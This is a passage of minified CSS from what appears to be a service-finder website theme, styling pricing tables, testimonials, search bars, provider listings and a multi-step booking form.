{padding-top:0px;}.sf-categoriesBox-pic { border:10px solid #fff; -webkit-box-shadow: 0 6px 10px 3px rgba(0,0,0,0.2); box-shadow: 0 6px 10px 3px rgba(0,0,0,0.2); -webkit-border-radius: 5px 5px 5px 5px;border-radius: 5px 5px 5px 5px; }.sf-categoriesBox-info { padding-top:10px; }.sf-cateoriess-half-bg { width:100%; height:50%; position:absolute; top:0px; left:0px; width:100%; height:50%; background-color:#0e1215; z-index:1; }.sf-howServFinWork-box { padding-left:0px; padding-right:0px; }.sf-howServFinWork-box [class*="sf-icon-"] { position:relative; width:100px; height:100px; line-height:96px; border:2px solid #fff; text-align:center; border-radius:100%;-webkit-border-radius:100%; }.sf-howServFinWork-box [class*="sf-icon-"] img { height:55px; }.sf-howServFinWork-box [class*="sf-icon-"] .sf-no-step { position:absolute; top:0px; right:0px; font-size:14px;font-weight:600; background-color:#fff; width:25px; height:25px; line-height:25px; border-radius:100%;-webkit-border-radius:100%; }.sf-howServFinWork-box p { color:#fff }@media only screen and (max-width:767px) {.sf-howServFinWork-box { padding-left:50px; padding-right:50px; margin-bottom:50px; }.col-md-4:last-child .sf-howServFinWork-box { margin-bottom:0px; }}@media only screen and (max-width:480px) {.sf-howServFinWork-box { padding-left:20px; padding-right:20px; margin-bottom:50px; }}.sf-latest-news2 { margin-bottom:30px; text-align:center; }.sf-latest-news2 .post-thum { border-radius:5px 5px 0 0; -webkit-border-radius:5px 5px 0 0; overflow:hidden;}.sf-latest-news2 .post-info {padding:20px;background-color:#fff;border:1px solid #e8e8e8;border-radius: 0 0 5px 5px; -webkit-border-radius:0 0 5px 5px; }.sf-latest-news2 .post-title {margin-bottom:5px; }.sf-latest-news2 .post-meta ul li { color:#999999; }.sf-latest-news2 p:last-child { margin:0; }@media only screen and (max-width:991px) {.sf-latest-news2 .post-info { padding:15px; }}.job_listings.job_listings-new .job_listing { padding:15px; }.job_listings.job_listings-new .job_listing .job-comapny-like-heart { padding:25px 35px 25px 20px; float:left; font-size:20px; }.job_listings.job_listings-new .job_listing .job-comapny-logo { width:65px; height:65px; border:none; padding:0px; }.job_listings.job_listings-new .job_listing .job-comapny-info { padding-left:140px; }.job_listings.job_listings-new .job_listing .job-comapny-info .position { width: 38%; }.job_listings.job_listings-new .job_listing .job-comapny-info .location { width: 25%; }.job_listings.job_listings-new .job_listing .job-comapny-info .meta { width: 20%;}.job_listings.job_listings-new .job_listing .job-comapny-info .meta .job-type.hourly { display:inline-block; background-color:#62b815; font-weight:normal; text-transform:none; padding:2px 25px 1px; border-radius:3px;-webkit-border-radius:3px;}.job_listings.job_listings-new .job_listing .job-comapny-info .job-comapny-price { width:17%; float:left; color:#62b815; font-size:18px; font-weight:600; }.pricing-tables-wrap { background-color:#fff; }.pricing-tables-top { background-color:#fff; text-align:center; border-bottom:1px solid #eaeaea; }.pricing-tables-name,.pricing-tables-money { padding:20px 30px; }.pricing-tables-name { font-size:22px; color:#000; font-weight:600; }.pricing-tables-text { font-size:14px; color:#555; padding:0px 30px; }.pricing-tables-moneystrong { font-size:22px; line-height:22px; font-weight:900; color:#d61c36; display:inline-block; }.pricing-tables-money span { font-size:16px; line-height:15px; color:#8d9091; display:inline-block; }.pricing-tables-midd { padding:20px 30px 0; }.pricing-tables-midd ul { list-style:none; margin:0; }.pricing-tables-midd ul li { position:relative; color:#3a3a3a; padding:7px 0px 7px 25px; }.pricing-tables-midd ul li.pricing-not-add { opacity:0.3; }.pricing-tables-midd ul li.pricing-not-add .fa { color:#3a3a3a; }.pricing-tables-midd ul li .fa { color:#62b815; position:absolute; left:0px; top:10px; }.pricing-tables-midd ul li:last-child { border-bottom:none; }.pricing-tables-bottom { text-align:center; }.pricing-tables-bottom .btn { width:80%; position:relative; margin:30px 0px;}.pricing-tables-midd ul li.sf-featued-no-provide { opacity:0.5; }.pricing-tables-midd ul li.sf-featued-no-provide .fa { color:#777; }@media only screen and (max-width:991px) {.pricing-tables-wrap { margin-bottom:50px; }}.sf-providers-follow-left { padding-right:60px; }.sf-providers-follow-title > h2,.sf-providers-follow-text p { color:#fff; line-height:1.8; }@media only screen and (max-width:991px) {.sf-providers-follow-left { padding-right:0px; margin-bottom:30px; }}.play-now .icon { position:absolute;left:50%;top:50%;height:80px;width:80px;text-align:center;line-height:74px; border:3px solid #fff; color:#fff;z-index:1; font-size:24px;padding-left:5px; display: block; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-transform-origin:center; transform-origin: center center; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; -webkit-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, .1); -moz-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, .1); -ms-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, .1); -o-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, .1); box-shadow: 0 5px 10px 0 rgba(255, 255, 255, .1);}.play-now .ripple,.play-now .ripple:before,.play-now .ripple:after { position:absolute; top:50%; left:50%; height: 80px; width: 80px;-webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-transform-origin:center; transform-origin: center center; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%;-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .3); -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .3); -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .3); -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .3); box-shadow: 0 0 0 0 rgba(255, 255, 255, .3);-webkit-animation: ripple 3s infinite; -moz-animation: ripple 3s infinite; -ms-animation: ripple 3s infinite; -o-animation: ripple 3s infinite; animation: ripple 3s infinite;}.play-now .ripple:before { -webkit-animation-delay: .9s; -moz-animation-delay: .9s; -ms-animation-delay: .9s; -o-animation-delay: .9s; animation-delay: .9s;content: ""; position: absolute; }.play-now .ripple:after { -webkit-animation-delay: .6s; -moz-animation-delay: .6s; -ms-animation-delay: .6s; -o-animation-delay: .6s; animation-delay: .6s; content: ""; position: absolute; }@-webkit-keyframes ripple {70% {box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);}100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}}@keyframes ripple {70% {box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);}100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}}.overlay-wraper { position: relative; }.overlay-main { position: absolute; left: 0; top: 0;width: 100%; height: 100%; opacity: 0.1; }.sf-video-pay-pic {overflow:hidden; border-radius:10px; -webkit-border-radius:10px; margin-bottom:30px; }.sf-video-pay-pic img { width:100%; }.sf-testimonials-left { padding-right:5px; }.testimonial-2 .testimonial-text { background-color:#fff; padding:30px 35px 60px 35px; margin:0px; border-radius:5px; -webkit-border-radius:5px; }.testimonial-2 .testimonial-text .testimonial-reviews { font-size:24px; font-weight:600; margin-bottom:15px; }.testimonial-2 .testimonial-text p { line-height:normal; }@media only screen and (max-width: 767px) { .testimonial-2 .testimonial-text { padding:25px 30px 70px 25px; }}.testimonial-2 .testimonial-text:after { content:""; position:absolute; bottom:-15px; left:50px;width:0; height:0; border-left:15px solid transparent; border-right: 15px solid transparent; border-top: 15px solid #eff3f6; }.testimonial-2 .testimonial-detail { padding:0px 0 20px 20px; }.testimonial-2 .testimonial-thum { float:left; border:5px solid #eff3f6;margin-top:-40px; margin-right:15px; width:80px; height:80px; padding:0px; border-radius:100%; -webkit-border-radius:100%; overflow:hidden;}.testimonial-2 .testimonial-thum img { height:auto; }.testimonial-2 .testimonial-name,.testimonial-2 .testimonial-position { padding:2px 0; }.testimonial-2 .testimonial-name { padding-top:15px; color: #7d4df6; }.testimonial-2 .testimonial-position { color: #f11749; }.testimonial-2 .quote-left:before { top:50px; }.sf-company-satus2 { background-color:#fff; padding:30px; }.sf-company-satus2 .sf-company-count { font-size:50px; }.sf-company-satus2 .sf-company-satus-name { font-size:22px; text-transform:none;}.sf-company-satus2 .sf-company-satus-line { padding:6px; margin:30px 10px 5px;}.sf-company-satus2 .sf-company-satus-line.purple { background-color:#7748ee; } .sf-company-satus2 .sf-company-satus-line.green { background-color:#62b815; } .sf-company-satus2 .sf-company-satus-line.yellow { background-color:#feb92d; } .sf-company-satus2 .sf-company-satus-line.blue { background-color:#2dbefd; } @media only screen and (max-width: 991px) { .sf-company-satus2 { margin-bottom:30px; }}@media only screen and (max-width: 767px) { .col-md-3:last-child .sf-company-satus2 { margin-bottom:0px; }}.sf-footer-light .footer-top { background: transparent; }.sf-footer-light p {color: #7100E2; }.sf-footer-light h1, .sf-footer-light h2, .sf-footer-light h3, .sf-footer-light h4, .sf-footer-light h5, .sf-footer-light h6 {color: #555;}.sf-footer-light .footer-bottom { background: #3379D6;padding: 30px 0;color: #FFFFFF;position:relative;}.sf-footer-light .sf-footer-divider-line { height:1px; background-color:#000; opacity:0.1;}.sf-footer-lighta, .sf-footer-lighta:visited { color: #3379D6;}.sf-feaProvideer-wrap { border:1px solid #ddd; background-color:#fff; position:relative; border:1px solid #ddd; margin-bottom:30px; border-radius:5px; -webkit-border-radius:5px; }.sf-feaProvideer-wrap .sf-feaProvideer-label { position:absolute; left:-5px; top:20px; z-index:1;background-color:#62b815; padding:3px 10px 2px; color:#fff; text-transform:uppercase; font-size:12px; border-top-right-radius:2px; -webkit-border-bottom-right-radius:2px; }.sf-feaProvideer-wrap .sf-feaProvideer-label:after { content:""; position:absolute; left:0px; top:-5px;width:0px; height:0px; border-top:6px solid transparent; border-bottom: 0px solid transparent; border-right:5px solid #41850c; }.sf-feaProvideer-wrap .sf-feaProvideer-pic { width:170px; float:left; margin:25px; }.sf-feaProvideer-wrap .sf-feaProvideer-pic img { width:100%; }.sf-feaProvideer-wrap .sf-feaProvideer-info { margin:25px 80px 25px 220px; }.sf-feaProvideer-wrap .sf-feaProvideer-info .sf-feaProvideer-title { margin:5px 0px; }.sf-feaProvideer-wrap .sf-feaProvideer-info .sf-feaProvideer-address { font-size:12px; color:#999; margin-bottom:10px; }.sf-feaProvideer-wrap .sf-feaProvideer-info .sf-feaProvideer-text { line-height:1.6; }.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap { position:absolute; top:0px; right:0px; width:50px; height:100%;} .sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon,.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon { width:50px; height:25%; display:table; cursor:pointer; border-left:1px solid #ddd; position:relative; } .sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon i,.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon i { display:table-cell; font-size:18px; text-align:center; vertical-align:middle; border-bottom:1px solid #ddd; } .sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon:hover i,.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon:hover i { font-size:20px;} .sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon i { border-bottom:none; } .sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon .sf-feaPro-tooltip,.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon .sf-feaPro-tooltip { position:absolute; top:15px; right:100%; margin-right:5px; background-color:#383838; white-space:nowrap; font-size:12px; color:#fff; padding:2px 5px; opacity:0; border-radius:2px; -webkit-border-radius:2px;} .sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon .sf-feaPro-tooltip:after,.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon .sf-feaPro-tooltip:after { content:""; position:absolute; right:-5px; top:50%; margin-top:-2.5px; width:0px; height:0px; border-top:4px solid transparent; border-bottom: 4px solid transparent; border-left:5px solid #383838; } .sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon:hover .sf-feaPro-tooltip,.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon:hover .sf-feaPro-tooltip { opacity:1; } .sf-feaProvideer-wrap .sf-profile-link { width: calc(100% - 50px); }@media only screen and (max-width:767px) {.sf-feaProvideer-wrap .sf-feaProvideer-info { margin: 15px 15px 15px 210px; }.sf-feaProvideer-wrap .sf-feaProvideer-pic { margin: 15px; }.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap { position: static; width: 100%; height: 50px; display:table; border-top:1px solid #ddd; }.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon { width: 1%;height: 50px; display: table-cell; text-align:center; vertical-align:middle;}.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon > .sf-feaPro-tooltip + i,.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon > .sf-feaPro-tooltip + i { display:inline-block; border:none; }.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon:first-child { border-left:none; }.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon > .sf-feaPro-tooltip,.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon > .sf-feaPro-tooltip { left:50%; top:auto; bottom:120%; right:auto; transform: translateX(-50%); }.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon:first-child .sf-feaPro-tooltip { left:10%; transform: translateX(-10%); }.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon:last-child .sf-feaPro-tooltip { left:90%; transform: translateX(-90%); }.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon .sf-feaPro-tooltip::after,.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon .sf-feaPro-tooltip::after { right:50%; margin-right:-2.5px; top:100%; margin-top:0px; border-right: 4px solid transparent; border-top: 4px solid #383838; border-left: 5px solid transparent; }.featured-box-slider .sf-feaProvideer-wrap { margin-left:15px; margin-right:15px; }.sf-feaProvideer-wrap .sf-profile-link { width:100%; height:calc(100% - 50px); }.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon { width:1%;}.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon{ width:1%; display:table-cell; height:50px; text-align:center; vertical-align:middle;}}@media only screen and (max-width:460px) {.sf-feaProvideer-wrap .sf-feaProvideer-info { margin: 15px 15px 15px 15px; }.sf-feaProvideer-wrap .sf-feaProvideer-pic { width: auto; float: none; margin: 15px; }}.sfp-yellow { color:#feb92d; }.sfp-perple { color:#8155f3; }.sfp-green { color:#62b815; }.sfp-blue { color:#3bc4fd; }.widget-categories-links li a,.widget-company-links li a,.widget-support-links li a,.widget-resources-links li a { display:block; padding:5px 0px; font-size:13px; }.sf-bannex-area-wrap {position: relative; min-height:150px; } .sf-bannex-img { width: 100%; overflow: hidden;}.sf-bannex-img img { width: 100%;height: auto; display: block;}.sf-bannex-text {position:absolute; left:0; top:30%; width: 100%; margin:0; font-family: Raleway; color:#FFFFFF; font-family:"Raleway"; }.sf-bannex-text strong { display: block; font-size:55px; font-weight:700; line-height:1.4; margin:0px;color: #FFFFFF; }.sf-bannex-text span { font-size:55px; line-height:1.4; font-weight:400; }.sf-bannex-text p { font-size:20px; line-height:1.5; font-weight:400; max-width:500px; margin-top:30px; }@media only screen and (max-width:1600px) {.sf-bannex-text strong { font-size:45px;}.sf-bannex-text span { font-size:35px; }.sf-bannex-text p { font-size:18px; margin-top:10px; }}@media only screen and (max-width:1200px) {.sf-bannex-text strong { font-size:35px;}.sf-bannex-text span { font-size:25px; }.sf-bannex-text p { font-size:16px; }}@media only screen and (max-width:991px) {.sf-bannex-text strong { font-size:30px;}.sf-bannex-text span { font-size:20px; }.sf-bannex-text p { font-size:15px; }}@media only screen and (max-width:767px) {.sf-bannex-text strong { font-size:20px; margin-bottom:10px;}.sf-bannex-text span { font-size:18px; }.sf-bannex-text p { font-size:14px; }.sf-bannex-text .btn { padding:8px 15px; font-size:12px; }}@media only screen and (max-width:600px) {.sf-bannex-text strong { font-size:18px; margin-bottom:5px;}.sf-bannex-text span { font-size:16px; }.sf-bannex-text p { font-size:12px; margin-bottom:15px; }.sf-bannex-text .btn { padding:5px 12px; font-size:11px; }}@media only screen and (max-width:480px) {.sf-bannex-text strong { font-size:18px; margin-bottom:5px;}.sf-bannex-text span { font-size:16px; }.sf-bannex-text p { font-size:12px; margin-bottom:15px; }.sf-bannex-text .btn { padding:5px 12px; font-size:11px; }}@media only screen and (max-width:380px) {.sf-bannex-text strong { font-size:16px; line-height:18px; margin-bottom:3px;}.sf-bannex-text span { font-size:14px; }.sf-bannex-text p { font-size:11px; margin-bottom:15px; }.sf-bannex-text .btn { padding:3px 10px; font-size:10px; }}.sf-bannerText-wrap { position:relative; }.sf-search-bar-warp { position: absolute; bottom:-90px; left: 0; width: 100%; z-index: 2; }.sf-searchbar-table-wrap { background-color:#FFFFFF; position:relative; margin:0 0 40px; border-radius:0px 5px 5px 5px; -webkit-border-radius:0px 5px 5px 5px; -webkit-box-shadow:15px 15px 30px 0 rgba(0,0,0,0.2); box-shadow:15px 15px 30px 0 rgba(0,0,0,0.2);}.sf-advace-search-btn { position: absolute; left:0px; bottom:100%;background-color:#FFFFFF; z-index:1; cursor:pointer; padding: 4px 8px; color: #555; font-size: 14px; border-radius:5px 5px 0px 0px; -webkit-border-radius:5px 5px 0px 0px; }.sf-searchbar-table { display:table; width:100%; }.sf-searchbar-table .sf-searchbar-left,.sf-searchbar-table .sf-searchbar-right { display:table-cell; position:relative; vertical-align:middle; }.sf-searchbar-table .sf-searchbar-left,.sf-searchbar-table .sf-searchbar-right{ padding:30px 30px 15px; }.sf-searchbar-table .sf-searchbar-right { width:200px; vertical-align:top; padding-left:0px;}.sf-searchbar-table .sf-searchbar-right .btn { display:block; padding:10px 15px; border-radius:5px; -webkit-border-radius:5px; }.sf-searchbar-left > ul {list-style:none; margin:0 -15px; }.sf-searchbar-left > ul > li { width:100%; float:left; padding-left:15px; padding-right:15px; margin-bottom:15px; position:relative; }.sf-searchbar-left > ul > li .sf-form-control,.sf-searchbar-left > ul > li .bootstrap-select { width:100% !important; height:40px; border-radius:5px; -webkit-border-radius:5px; }.sf-searchbar-left > ul > li .bootstrap-select .btn { height:40px; border:1px solid #dbdbdb !important; padding-left:12px; font-weight:normal; text-transform:none; border-radius:5px; -webkit-border-radius:5px; }.sf-searchbar-left > ul.sf-searchfileds-count-7 { margin:0px -10px; }.sf-searchbar-left > ul.sf-searchfileds-count-7 > li { width:14.222%; padding:0px 10px; }.sf-searchbar-left > ul.sf-searchfileds-count-6 { margin:0px -10px; }.sf-searchbar-left > ul.sf-searchfileds-count-6 > li { width:16.666%; padding:0px 10px; }.sf-searchbar-left > ul.sf-searchfileds-count-5 > li { width:20%; }.sf-searchbar-left > ul.sf-searchfileds-count-4 > li { width:25%; }.sf-searchbar-left > ul.sf-searchfileds-count-3 > li { width:33.333%; }.sf-searchbar-left > ul.sf-searchfileds-count-2 > li { width:50%; }.sf-searchbar-left > ul.sf-searchfileds-count-1 > li { width:100%; }.sf-advace-search-two { padding:0px 30px 0px; }.sf-advace-search-two .sf-tilte {color: #555; text-transform: uppercase; font-size: 18px; font-weight: 800; margin-bottom: 20px; }.sf-advace-search-two .sf-minimum-price,.sf-advace-search-two .sf-minimum-mile,.sf-advace-search-two .sf-maximum-price,.sf-advace-search-two .sf-maximum-mile { display: block; margin-top: 5px; }.sf-advace-search-two .sf-minimum-price,.sf-advace-search-two .sf-minimum-mile { float: left;}.sf-advace-search-two .sf-maximum-price,.sf-advace-search-two .sf-maximum-mile { float: right;}.sf-advace-search-two .tooltip-inner { padding: 4px 7px; font-weight: 500;}.sf-advace-search-two .slider.slider-horizontal { width: 100%; }.sf-advace-search-two .slider.slider-horizontal .slider-track { height: 5px; margin-top: -3px;}.sf-advace-search-two .slider-handle { background-image: linear-gradient(to bottom, #3396d1 0px, #3396d1 100%); border: 2px solid #fff; }.sf-advace-search-two .slider-track { position:absolute; cursor:pointer; background-image:-webkit-linear-gradient(top,#555 0,#555 100%); background-image:-o-linear-gradient(top,#555 0,#555 100%); background-image:linear-gradient(to bottom,#555 0,#555 100%); background-repeat:repeat-x; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0); -webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0); box-shadow:inset 0 1px 2px rgba(0,0,0,0); border-radius:4px}.sf-advace-search-two .slider-selection { position:absolute; background-image:-webkit-linear-gradient(top,#CCC 0,#CCC 100%); background-image:-o-linear-gradient(top,#CCC 0,#CCC 100%); background-image:linear-gradient(to bottom,#CCC 0,#CCC 100%); background-repeat:repeat-x; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0); -webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0); box-shadow:inset 0 -1px 0 rgba(0,0,0,0); -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; border-radius:4px}.sf-advace-search-two .slider .tooltip.top { top: -20px; }.sf-advace-search-two .tooltip-inner {border-radius: 3px;-webkit-border-radius: 3px;}.sf-advace-search-two .tip-info {display:inline-block;width:16px;height:16px;line-height:16px;text-align:center;font-size:11px;color:#fff;text-indent:-1px;background-color:#ccc; vertical-align:middle; border-radius:20px;-webkit-border-radius:20px;}.sf-advace-search-two .tooltip .tooltip-inner {padding:15px 25px;font-size:12px;}.sf-advace-search-two .tip-info.tipgray {background-color:#CCCCCC;}@media only screen and (max-width:1366px) {.sf-searchbar-table .searchbar-left { padding:20px 20px 5px;}}@media only screen and (max-width:1200px) {.sf-searchbar-left > ul > li { padding-left:7px; padding-right:7px;}}@media only screen and (max-width:991px) {.sf-searchbar-left > ul.sf-searchfileds-count-7 { margin: 0px -20px; }.sf-searchbar-left > ul.sf-searchfileds-count-7 > li { width:33.333%; }.sf-searchbar-left > ul.sf-searchfileds-count-7 > li:first-child { width:100%; }.sf-searchbar-left > ul.sf-searchfileds-count-6 { margin:0px -20px; }.sf-searchbar-left > ul.sf-searchfileds-count-6 > li { width:33.333%; }.sf-searchbar-left > ul.sf-searchfileds-count-5 > li { width:50%; }.sf-searchbar-left > ul.sf-searchfileds-count-5 > li:first-child { width:100%; }.sf-searchbar-left > ul.sf-searchfileds-count-4 > li { width:50%; }.sf-searchbar-table .sf-searchbar-left { padding: 30px 38px 0px; }.sf-search-bar-warp {position: static; background-color:#3379D6; padding:50px 0px 50px;}.sf-bannex-img img { width:120%; max-width:120%; margin:0 -10%; }.sf-bannex-text { top:55%; transform: translateY(-50%); }.sf-searchbar-table { display:block; }.sf-searchbar-table .sf-searchbar-left, .sf-searchbar-table .sf-searchbar-right { display:block; width:auto; }.sf-searchbar-table .sf-searchbar-left { padding:30px 30px 0px; }.sf-searchbar-table .sf-searchbar-right { padding:0px 30px 30px; }.sf-searchbar-table .sf-searchbar-right .btn { display:block; width:100%; }.sf-searchbar-left > ul.search-bar-box4 > li { width:50%; padding:0px 15px; margin-bottom:20px;}.sf-searchbar-table .sf-searchbar-right { padding: 0px 20px 30px; }}@media only screen and (max-width:767px) {.sf-bannex-img img { width: 140%; max-width: 140%; margin: 0 -20%; }.sf-searchbar-table .sf-searchbar-left,.sf-searchbar-table .sf-searchbar-right { display:block; }.sf-searchbar-table .sf-searchbar-right .site-button { position: static; width: 100%; height: auto; display: block; }.sf-searchbar-table .sf-searchbar-left { padding:30px 30px 0; }.sf-searchbar-table .sf-searchbar-right {padding:0px 20px 30px; width:auto; }}@media only screen and (max-width:480px) {.sf-searchbar-left > ul.sf-searchfileds-count-3 > li { width:100%; }.sf-searchbar-left > ul.sf-searchfileds-count-6 > li { width:50%; }.sf-searchbar-left > ul.sf-searchfileds-count-7 > li { width:50%; }}@media only screen and (max-width:400px) {.sf-searchbar-left > ul.sf-searchfileds-count-7 > li { width:100%; }.sf-searchbar-left > ul.sf-searchfileds-count-6 > li { width:100%; }.sf-searchbar-left > ul.sf-searchfileds-count-5 > li { width:100%; }.sf-searchbar-left > ul.sf-searchfileds-count-5 > li:first-child { width:100%; }.sf-searchbar-left > ul.sf-searchfileds-count-4 > li { width:100%; }.sf-searchbar-left > ul.sf-searchfileds-count-2 > li { width:100%; }}.sf-profile-layout-3 .form-nav .steps { display:table; width:100%; border:none; margin:0px 0px 40px; counter-reset:li; margin-top:30px; border-bottom:2px solid #F0F0F0; }.sf-profile-layout-3 .form-nav .steps > li { margin:0; display:table-cell; float:none; width:33.333%; position:relative; }.sf-profile-layout-3 .form-nav .steps > li:before {content:counter(li , decimal);counter-increment:li; position:absolute; bottom:0px; line-height:25px; left:50%; margin-left:-16px;width:32px;height:32px; margin-bottom:-16px;padding:5px;color:#fff;background:#7d4df6; font-weight:bold;text-align:center;font-size:12px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px; z-index:2; opacity:0; }.sf-profile-layout-3 .form-nav .steps > li > a { position:relative; border-radius:0; -webkit-border-radius:0px; padding:15px 10px 30px; border:none; position:relative; font-size:20px; color:#555; font-weight:bold; }.sf-profile-layout-3 .form-nav .steps > li > a i { margin-right:5px; }.sf-profile-layout-3 .form-nav .steps > li > a, .sf-profile-layout-3 .form-nav .steps > li > a:focus, .sf-profile-layout-3 .form-nav .steps > li > a:hover { border:none; background:none;}.sf-profile-layout-3 .form-nav .steps > li > a:after { content:""; position:absolute; bottom:-2px; left:50%; width:0%; height:2px; background-color:transparent; -webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease; -ms-transition: all 0.5s ease; -o-transition: all 0.5s ease; transition: all 0.5s ease;}.sf-profile-layout-3 .form-nav .steps > li.active:before { opacity:1;}.sf-profile-layout-3 .form-nav .steps > li.active > a { color:#7d4df6;}.sf-profile-layout-3 .form-nav .steps > li.active > a:after { left:0%;width:100%; background-color:#7d4df6;}.sf-profile-layout-3 .progress { height:5px; margin: 0px 0px 20px; }.sf-profile-layout-3 .tab-pane-inr { padding:20px 0px 0px; }.sf-profile-layout-3 .tab-pane { border-top:none; border-bottom:none; }.sf-profile-layout-3 .sf-custom-inputbox .col-md-12 { padding:0px; }.sf-profile-layout-3 .sf-custom-inputbox .col-md-12 label { display:none; }.sf-profile-layout-3 .sf-custom-inputbox .col-md-12 .form-control { background:#f9f9f9; -webkit-border-top-right-radius:5px; border-bottom-right-radius:5px; }.sf-profile-layout-3 .sf-custom-inputbox .col-md-12 .input-group-addon { background:#f9f9f9; -webkit-border-top-left-radius:5px; border-bottom-left-radius:5px; }.sf-profile-layout-3 #bookingservices .tab-service-area { margin-left:-15px; margin-right:-15px; border:none;counter-reset:aon-service-outer;}.sf-profile-layout-3 .aon-service-outer:before {content: counter(aon-service-outer , decimal); counter-increment:aon-service-outer; position:absolute; top:0; left:50%;width:40px;height:40px; margin:-20px; border:1px solid #e7e7e7;padding:10px;color:#555;background:#fff; font-weight:bold;text-align:center;font-size:14px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px; z-index:2; -webkit-box-shadow: 0 0 0 3px #fff; box-shadow: 0 0 0 3px #fff; }.sf-profile-layout-3 .aon-service-outer { width:33.333%; }.sf-profile-layout-3 .aon-service-outer .aon-service-bx { background:#f9f9f9; -webkit-border-radius:5px; border-radius:5px;}.sf-profile-layout-3 .aon-service-outer .aon-service-bx .aon-service-name h5 { padding:30px 5px 20px; color:#555; font-size: 18px; font-weight: 600; margin-bottom: 5px;}.sf-profile-layout-3 .aon-service-price { margin:0px; border:none; background:none; }.sf-profile-layout-3 .aon-service-price .sf-fix-hours { color:#777777; font-weight:700; margin-left: 10px; font-size: 12px; text-transform: uppercase; }.sf-profile-layout-3 .sf-service-fixhr-bx .input-table-bx { border-radius:0px 0px 5px 5px; -webkit-border-radius:0px 0px 5px 5px;}.sf-profile-layout-3 .sf-service-fixhr-bx .input-cell-bx { color:#fff; background:none; border-color:#fff;}.sf-profile-layout-3 .sf-service-fixhr-bx .input-cell-bx:first-child { border-radius:0px 0px 0px 5px; -webkit-border-radius:0px 0px 0px 5px; }.sf-profile-layout-3 .sf-service-fixhr-bx .input-cell-bx:last-child { border-radius:0px 0px 5px 0px; -webkit-border-radius:0px 0px 5px 0px; }.sf-profile-layout-3 .aon-service-outer .bootstrap-touchspin .form-control,.sf-profile-layout-3 .aon-service-outer .bootstrap-touchspin .input-group-addon,.sf-profile-layout-3 .aon-service-outer .bootstrap-touchspin .btn { color:#fff; background:none; border-color:rgba(255,255,255,0.2); }.sf-profile-layout-3 .selected .aon-service-done { background:#7d4df6;border-radius:5px; -webkit-border-radius:5px; }.sf-profile-layout-3 .selected .aon-service-done .fa { position:absolute; color:#fff; top:0; left:50%;width:40px;height:40px; margin:-20px; border:1px solid #e7e7e7;padding:12px;background:#7d4df6; font-weight:bold;text-align:center;font-size:14px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px; z-index:2; -webkit-box-shadow: 0 0 0 3px #fff; box-shadow: 0 0 0 3px #fff; }.sf-profile-layout-3 .wizard-actions { text-align:center; }.sf-profile-layout-3 .wizard-actions li { display:inline-block; }.sf-profile-layout-3 .wizard-actions li .btn { -webkit-border-radius:5px; border-radius:5px; margin:0px 5px; }.sf-profile-layout-3 .sf-custom-inputbox > .col-lg-12 { padding:0px; }.sf-profile-layout-3 .sf-custom-inputbox > .sf-service-location-area { padding:0px; 